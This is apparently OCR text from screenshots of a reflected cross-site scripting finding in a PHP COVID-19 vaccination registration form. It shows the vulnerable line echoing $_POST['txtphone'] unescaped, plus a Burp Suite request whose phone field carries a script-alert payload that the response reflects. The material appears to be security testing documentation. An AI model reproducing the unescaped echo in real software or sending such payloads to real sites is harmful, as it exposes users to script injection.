 221 <div class="col-lg-12 col-md-12 col-sm-12 form-group" data-for="occupation">
222 <input type="text" name="txtphone" placeholder="Phone" data-form-field="occupation" class="form-control" value="
<?php if (isset($_POST['txtphone']))?><?php echo $_POST['txtphone']; ?>" id="name-form7-15">
223 </div>
192.168.200.1 says
phone
OK
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
5 × 6 × 8 × 9 × +
Send Cancel < > Target: http://192.168.200.1 HTTP/1
Request
Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://192.168.200.1/covid-19-vaccination/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=370lsivbi20b9008vi44vhuf48
14 Connection: close
15
16 txtvaccinationID=V57104424&txtfullname=&txtemail=
123%40123.com&txtphone=
%27%22%28%29%26%25%3Czzz%3E%3CScRiPt+%3Ealert%28%27phone
%27%29%3C%2FScRiPt%3E&txtage=&cmdIDtype=&txtaddress=&
cmdcategory=&cmdcenter=
Select+Prefered+Centre+for+Vaccination&txtdate=&cmdslot=
&btnregister=
Search... 0 matches
Response
Pretty Raw Hex Render \n
</label>
137 </div>
138 <div class="col-lg-12 col-md-12
col-sm-12 form-group" data-for="
occupation">
139 <input type="text" name="txtphone"
placeholder="Phone" data-form-field="
occupation" class="form-control"
value="'"()&%<zzz>
<ScRiPt >
alert('phone')
</ScRiPt>
" id="name-form7-15">
140 </div>
141
142 <div class="col-lg-12 col-md-12
col-sm-12 form-group" data-for="address
">
143 <input type="num" name="txtage"
placeholder="Enter Your Approximate
Age" data-form-field="address" class=
Search... 0 matches
INSPECTOR